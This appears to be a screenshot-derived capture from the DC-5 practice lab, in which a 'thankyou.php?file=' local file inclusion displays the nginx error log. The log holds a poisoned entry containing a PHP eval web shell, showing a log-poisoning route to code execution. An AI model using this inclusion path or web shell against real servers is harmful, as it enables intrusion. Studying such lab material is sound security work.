 Contact
172.18.1.139/thankyou.php?file=/var/log/nginx/error.log
新手上路
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
2023/12/02 20:10:49 [error] 571#0: *108 directory index of "/var/www/html/images/" is forbidden, client: 172.18.1.128, server: _, request: "GET /images/ HTTP/1.1", host:
"172.18.1.139" 2023/12/02 20:12:17 [error] 571#0: *245 directory index of "/var/www/html/images/" is forbidden, client: 172.18.1.128, server: _, request: "GET /images/
HTTP/1.1", host: "172.18.1.139" 2023/12/02 20:12:27 [error] 571#0: *274 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www
/html/thankyou.php on line 41" while reading response header from upstream, client: 172.18.1.128, server: _, request: "GET /thankyou.php HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "172.18.1.139" 2023/12/02 20:13:28 [error] 571#0: *288 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined
index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 172.18.1.2, server: _, request: "GET /thankyou.php HTTP/1.1",
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "172.18.1.139" 2023/12/02 20:17:05 [error] 571#0: *310 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 172.18.1.2, server: _, request: "GET
/thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "172.18.1.139", referrer:
"http://172.18.1.139/contact.php" 2023/12/02 20:17:08 [error] 571#0: *310 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www
/html/thankyou.php on line 41" while reading response header from upstream, client: 172.18.1.2, server: _, request: "GET /thankyou.php?firstname=&lastname=&
country=australia&subject= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "172.18.1.139", referrer: "http://172.18.1.139/contact.php" 2023/12/02
20:17:12 [error] 571#0: *310 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response
header from upstream, client: 172.18.1.2, server: _, request: "GET /thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "172.18.1.139", referrer: "http://172.18.1.139/contact.php" 2023/12/02 20:19:10 [error] 571#0: *315 FastCGI sent in stderr:
"PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 172.18.1.2, server: _,
request: "GET /thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "172.18.1.139",
referrer: "http://172.18.1.139/contact.php" 2023/12/02 20:31:21 [error] 571#0: *323 FastCGI sent in stderr: "PHP message: PHP Warning: include(<?php
@eval($_POST['attack']);?>): failed to open stream: No such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed
opening '<?php @eval($_POST['attack']);?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while reading
response header from upstream, client: 172.18.1.2, server: _, request: "GET /thankyou.php?file= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"172.18.1.139"